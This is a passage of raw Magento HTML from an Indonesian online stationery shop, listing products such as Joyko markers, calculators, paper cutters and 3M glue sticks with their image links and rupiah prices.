alt="Jual&#x20;Joyko&#x20;Permanent&#x20;marker&#x20;PMC-27&#x20;&#x7C;&#x20;PM-11RF&#x20;&#x2F;&#x20;PM-12RF&#x20;&#x2F;&#x20;PM-13RF&#x20;&#x7C;&#x20;PM-17&#x20;&#x7C;&#x20;PM-18&#x20;&#x7C;&#x20;PM-19&#x20;&#x7C;&#x20;PM-20&#x20;&#x7C;&#x20;PM-31&#x20;&#x2F;&#x20;PM-32&#x20;&#x2F;&#x20;PM-33&#x20;&#x7C;&#x20;PM-34&#x20;&#x2F;&#x20;PM-35&#x20;&#x2F;&#x20;PM-36&#x20;&#x7C;&#x20;PM-34RF&#x20;&#x7C;&#x20;PM-35RF&#x20;&#x7C;&#x20;PM-36RF&#x20;Spidol&#x20;Permanen&#x20;Nempel&#x20;di&#x20;Media&#x20;Plastik&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1870 {
    width: 152px;
}
.product-image-container-1870 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;Permanen&#x20;Nempel&#x20;di&#x20;Media&#x20;Plastik&#x20;Joyko&#x20;Permanent&#x20;marker&#x20;PMC-27&#x20;&#x7C;&#x20;PM-11RF&#x20;&#x2F;&#x20;PM-12RF&#x20;&#x2F;&#x20;PM-13RF&#x20;&#x7C;&#x20;PM-17&#x20;&#x7C;&#x20;PM-18&#x20;&#x7C;&#x20;PM-19&#x20;&#x7C;&#x20;PM-20&#x20;&#x7C;&#x20;PM-31&#x20;&#x2F;&#x20;PM-32&#x20;&#x2F;&#x20;PM-33&#x20;&#x7C;&#x20;PM-34&#x20;&#x2F;&#x20;PM-35&#x20;&#x2F;&#x20;PM-36&#x20;&#x7C;&#x20;PM-34RF&#x20;&#x7C;&#x20;PM-35RF&#x20;&#x7C;&#x20;PM-36RF" href="https://www.stationary.biz.id/joyko-spidol-permanent-marker.html">Spidol Permanen Nempel di Media Plastik Joyko Permanent marker PMC-27 | PM-11RF / PM-12RF / PM-13RF | PM-17 | PM-18 | PM-19 | PM-20 | PM-31 / PM-32 / PM-33 | PM-34 / PM-35 / PM-36 | PM-34RF | PM-35RF | PM-36RF</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1870" data-price-box="product-id-1870">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_542" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-computer-binder-sc-1301-9.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-542"><span class="product-image-wrapper"><!--mf_product_label_comment_542--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-computer-binder-sc-1301-9_qmhrso0xnbhddccy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301-9&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-542 {
    width: 152px;
}
.product-image-container-542 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301-9&#x20;Map&#x20;Binder&#x20;Komputer" href="https://www.stationary.biz.id/joyko-computer-binder-sc-1301-9.html">Joyko Computer Binder SC 1301-9 Map Binder Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="542" data-price-box="product-id-542">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-542"  data-price-amount="36300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1811" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-nomorator-numbering-stamps.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1811"><span class="product-image-wrapper"><!--mf_product_label_comment_1811--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-numbering_aqpraueivg1v7sln.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Stempel&#x20;Angka&#x20;Automatic&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1811 {
    width: 152px;
}
.product-image-container-1811 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stempel&#x20;Angka&#x20;Manual&#x20;dan&#x20;Penomoran&#x20;Otomatis&#x20;Joyko&#x20;6&#x20;7&#x20;8&#x20;digit&#x20;Numbering&#x20;Stamp&#x20;Joyko&#x20;N-7&#x20;&#x7C;&#x20;N-8&#x20;&#x7C;&#x20;NM-100&#x20;&#x7C;&#x20;NM-101" href="https://www.stationary.biz.id/joyko-nomorator-numbering-stamps.html">Stempel Angka Manual dan Penomoran Otomatis Joyko 6 7 8 digit Numbering Stamp Joyko N-7 | N-8 | NM-100 | NM-101</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1811" data-price-box="product-id-1811">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="107000" data-price-type="" class="price-wrapper " ><span class="price">IDR 107.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2121" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/sakana-flip-chart-board.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2121"><span class="product-image-wrapper"><!--mf_product_label_comment_2121--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana_flip_chart_board_papan_presentasi_seminar.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Papan&#x20;Flip&#x20;Chart&#x20;Board&#x20;untuk&#x20;Seminar&#x20;&#x2F;&#x20;Rapat&#x20;&#x2F;&#x20;presentasi&#x20;&#x2F;&#x20;Diskusi&#x20;&#x28;Clipboard&#x29;&#x20;ukuran&#x20;60x90&#x20;&amp;&#x20;70x100&#x20;dengan&#x20;pilihan&#x20;kaki&#x20;3&#x20;&#x2F;&#x20;roda&#x20;5"/></span></span>  <style>.product-image-container-2121 {
    width: 152px;
}
.product-image-container-2121 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Flip&#x20;Chart&#x20;Board&#x20;untuk&#x20;Seminar&#x20;&#x2F;&#x20;Rapat&#x20;&#x2F;&#x20;presentasi&#x20;&#x2F;&#x20;Diskusi&#x20;&#x28;Clipboard&#x29;&#x20;ukuran&#x20;60x90&#x20;&amp;&#x20;70x100&#x20;dengan&#x20;pilihan&#x20;kaki&#x20;3&#x20;&#x2F;&#x20;roda&#x20;5" href="https://www.stationary.biz.id/sakana-flip-chart-board.html">Papan Flip Chart Board untuk Seminar / Rapat / presentasi / Diskusi (Clipboard) ukuran 60x90 &amp; 70x100 dengan pilihan kaki 3 / roda 5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2121" data-price-box="product-id-2121">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1007000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.007.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1751" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-zipper-file-zf-2539.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1751"><span class="product-image-wrapper"><!--mf_product_label_comment_1751--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-zipper-file-zf-2539-1-jala-sku-jk-zf2539-1_f8pfxl1sblqvx57y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1751 {
    width: 152px;
}
.product-image-container-1751 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539&#x20;Map&#x20;Plastik&#x20;Jinjing" href="https://www.stationary.biz.id/joyko-zipper-file-zf-2539.html">Joyko Zipper File ZF-2539 Map Plastik Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1751" data-price-box="product-id-1751">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1751"  data-price-amount="18400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1876" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-desk-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1876"><span class="product-image-wrapper"><!--mf_product_label_comment_1876--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ccdesk-1_mdwiyxtz769177nw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1876 {
    width: 152px;
}
.product-image-container-1876 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;Meja&#x20;Basic&#x20;Desk&#x20;Calculator&#x20;12&#x20;14&#x20;16&#x20;Digit&#x20;Joyko&#x20;CC-11A&#x20;&#x7C;12&#x20;&#x7C;12CO&#x20;&#x7C;13&#x20;&#x7C;15A&#x20;&#x7C;19&#x20;&#x7C;26&#x20;&#x7C;27&#x20;&#x7C;28&#x20;&#x7C;30&#x20;&#x7C;31&#x20;&#x7C;32&#x20;&#x7C;33&#x20;&#x7C;34&#x20;&#x7C;35&#x20;&#x7C;36&#x20;&#x7C;39&#x20;&#x7C;40&#x20;&#x7C;41&#x20;&#x7C;45&#x20;&#x7C;46&#x20;&#x7C;47CO&#x20;&#x7C;48CO&#x20;&#x7C;49&#x20;&#x7C;50&#x20;&#x7C;&#x20;50CO&#x20;&#x7C;6&#x20;&#x7C;7&#x20;&#x7C;800&#x20;&#x7C;800CH&#x20;&#x7C;810CH&#x20;&#x7C;868&#x20;&#x7C;868CH&#x20;&#x7C;8A&#x20;&#x7C;8CO&#x20;&#x7C;&#x20;DTC-1313CH&#x20;&#x7C;&#x20;DTC-1516" href="https://www.stationary.biz.id/joyko-desk-calculator.html">Kalkulator Meja Basic Desk Calculator 12 14 16 Digit Joyko CC-11A |12 |12CO |13 |15A |19 |26 |27 |28 |30 |31 |32 |33 |34 |35 |36 |39 |40 |41 |45 |46 |47CO |48CO |49 |50 | 50CO |6 |7 |800 |800CH |810CH |868 |868CH |8A |8CO | DTC-1313CH | DTC-1516</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1876" data-price-box="product-id-1876">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="38000" data-price-type="" class="price-wrapper " ><span class="price">IDR 38.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_613" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-craft-cutter-cu-502.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-613"><span class="product-image-wrapper"><!--mf_product_label_comment_613--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-craft-cutter-cu-502_gmtwo6wgj8sxk6oo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-613 {
    width: 152px;
}
.product-image-container-613 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Craft&#x20;Cutter&#x20;CU-502&#x20;Pisau&#x20;kater&#x20;Seni&#x20;Ukir" href="https://www.stationary.biz.id/joyko-craft-cutter-cu-502.html">Joyko Craft Cutter CU-502 Pisau kater Seni Ukir</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="613" data-price-box="product-id-613">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-613"  data-price-amount="33400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1813" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-paper-cutter-pemotong-kertas-trimer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1813"><span class="product-image-wrapper"><!--mf_product_label_comment_1813--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-papercutter_hr62uc4x5vlxd827.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;PC-1128&#x20;&#x7C;&#x20;PC-1637&#x20;&#x7C;&#x20;PC-1821&#x20;&#x7C;&#x20;PC-1938&#x20;&#x7C;&#x20;PC-2530&#x20;&#x7C;&#x20;PC-2638&#x20;&#x7C;&#x20;PC-3038&#x20;&#x7C;&#x20;PC-3846&#x20;&#x7C;&#x20;PPCT-2330A4&#x20;Pemotong&#x20;Kertas&#x20;Paper&#x20;Cutter&#x20;Trimmer&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1813 {
    width: 152px;
}
.product-image-container-1813 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pemotong&#x20;Kertas&#x20;Paper&#x20;Cutter&#x20;Trimmer&#x20;Joyko&#x20;PC-1128&#x20;&#x7C;&#x20;PC-1637&#x20;&#x7C;&#x20;PC-1821&#x20;&#x7C;&#x20;PC-1938&#x20;&#x7C;&#x20;PC-2530&#x20;&#x7C;&#x20;PC-2638&#x20;&#x7C;&#x20;PC-3038&#x20;&#x7C;&#x20;PC-3846&#x20;&#x7C;&#x20;PPCT-2330A4" href="https://www.stationary.biz.id/joyko-paper-cutter-pemotong-kertas-trimer.html">Pemotong Kertas Paper Cutter Trimmer Joyko PC-1128 | PC-1637 | PC-1821 | PC-1938 | PC-2530 | PC-2638 | PC-3038 | PC-3846 | PPCT-2330A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1813" data-price-box="product-id-1813">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="40300" data-price-type="" class="price-wrapper " ><span class="price">IDR 40.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2125" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/3m-scotch-brite-sabut-spons.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2125"><span class="product-image-wrapper"><!--mf_product_label_comment_2125--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sabut-spons-1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sponge&#x20;Spons&#x20;Sabut&#x20;Busa&#x20;pencuci&#x20;Piring&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2125 {
    width: 152px;
}
.product-image-container-2125 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sponge&#x20;Spons&#x20;Sabut&#x20;Busa&#x20;pencuci&#x20;Piring&#x20;Scotch&#x20;Brite" href="https://www.stationary.biz.id/3m-scotch-brite-sabut-spons.html">Sponge Spons Sabut Busa pencuci Piring Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2125" data-price-box="product-id-2125">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_49" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/3m-scotch-6108-purple-gluestick-8-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-49"><span class="product-image-wrapper"><!--mf_product_label_comment_49--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6108_purple_gluestick_8_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;ada&#x20;di&#x20;toko&#x20;peralatan&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-49 {
    width: 152px;
}
.product-image-container-49 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;Lem&#x20;Pelekat&#x20;Stik&#x20;" href="https://www.stationary.biz.id/3m-scotch-6108-purple-gluestick-8-gr.html">3M Scotch 6108 Purple Gluestick 8 gr Lem Pelekat Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="49" data-price-box="product-id-49">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-49"  data-price-amount="10500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-49"  data-price-amount="12000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1754" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-adhesive-hook.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1754"><span class="product-image-wrapper"><!--mf_product_label_comment_1754--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-adhesivehook_1elx7mjh7phenfru.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gantungan&#x20;Kait&#x20;Cantolan&#x20;Dinding&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3010&#x2F;3020&#x2F;3030&#x2F;3040&#x2F;3050&#x2F;3060&#x2F;3070&#x2F;3080&#x2F;3090&#x2F;3100&#x2F;3110&#x2F;3120&#x2F;3130&#x2F;3140&#x2F;3150"/></span></span>  <style>.product-image-container-1754 {
    width: 152px;
}
.product-image-container-1754 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gantungan&#x20;Kait&#x20;Cantolan&#x20;Dinding&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3010&#x2F;3020&#x2F;3030&#x2F;3040&#x2F;3050&#x2F;3060&#x2F;3070&#x2F;3080&#x2F;3090&#x2F;3100&#x2F;3110&#x2F;3120&#x2F;3130&#x2F;3140&#x2F;3150" href="https://www.stationary.biz.id/joyko-adhesive-hook.html">Gantungan Kait Cantolan Dinding Joyko Adhesive Hook ADHK-3010/3020/3030/3040/3050/3060/3070/3080/3090/3100/3110/3120/3130/3140/3150</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1754" data-price-box="product-id-1754">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6500" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1905" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-call-bell-bl-901.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1905"><span class="product-image-wrapper"><!--mf_product_label_comment_1905--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-call-bell-bl-901_bqikcgdqyydwbga9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Call&#x20;Bell&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1905 {
    width: 152px;
}
.product-image-container-1905 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Call&#x20;Bell&#x20;BL-901&#x20;Lonceng&#x20;Panggil" href="https://www.stationary.biz.id/joyko-call-bell-bl-901.html">Joyko Call Bell BL-901 Lonceng Panggil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1905" data-price-box="product-id-1905">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1905"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_985" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-glue-tack-gltk-1001.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-985"><span class="product-image-wrapper"><!--mf_product_label_comment_985--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-tack-gltk-1001_wgg7l5mhxigl5shp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-985 {
    width: 152px;
}
.product-image-container-985 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Tack&#x20;GLTK-1001&#x20;Lem&#x20;Batang&#x20;Lepas&#x20;pasang" href="https://www.stationary.biz.id/joyko-glue-tack-gltk-1001.html">Joyko Glue Tack GLTK-1001 Lem Batang Lepas pasang</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="985" data-price-box="product-id-985">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-985"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1817" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-poster-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1817"><span class="product-image-wrapper"><!--mf_product_label_comment_1817--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-postercolor_mxmq5fogzqgag4hk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Cat&#x20;Melukis&#x20;Poster&#x20;Color&#x20;10ml&#x20;12ml&#x20;20ml&#x20;30ml&#x20;12&#x20;Warna&#x20;Joyko&#x20;POC-10ML-12C&#x20;&#x7C;&#x20;POC-10ML-6&#x20;&#x7C;&#x20;POC-12ML-12C&#x20;&#x7C;&#x20;POC-20ML-12C&#x20;&#x7C;&#x20;POC-30ML-12C"/></span></span>  <style>.product-image-container-1817 {
    width: 152px;
}
.product-image-container-1817 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Melukis&#x20;Poster&#x20;Color&#x20;10ml&#x20;12ml&#x20;20ml&#x20;30ml&#x20;12&#x20;Warna&#x20;Joyko&#x20;POC-10ML-12C&#x20;&#x7C;&#x20;POC-10ML-6&#x20;&#x7C;&#x20;POC-12ML-12C&#x20;&#x7C;&#x20;POC-20ML-12C&#x20;&#x7C;&#x20;POC-30ML-12C" href="https://www.stationary.biz.id/joyko-poster-color.html">Cat Melukis Poster Color 10ml 12ml 20ml 30ml 12 Warna Joyko POC-10ML-12C | POC-10ML-6 | POC-12ML-12C | POC-20ML-12C | POC-30ML-12C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1817" data-price-box="product-id-1817">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26500" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2137" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/3m-post-it-dry-erase-surface.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2137"><span class="product-image-wrapper"><!--mf_product_label_comment_2137--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-dry-erase-surface_obeucxbxr9r5tjq9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2137 {
    width: 152px;
}
.product-image-container-2137 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm" href="https://www.stationary.biz.id/3m-post-it-dry-erase-surface.html">3M Post-it Dry Erase Surface DEF3X2 Rolls 600x900mm / DEF4X3 Rolls 900x1200mm / DEFSHEETS-3PK Sheets 178x287mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2137" data-price-box="product-id-2137">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="129000" data-price-type="" class="price-wrapper " ><span class="price">IDR 129.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item 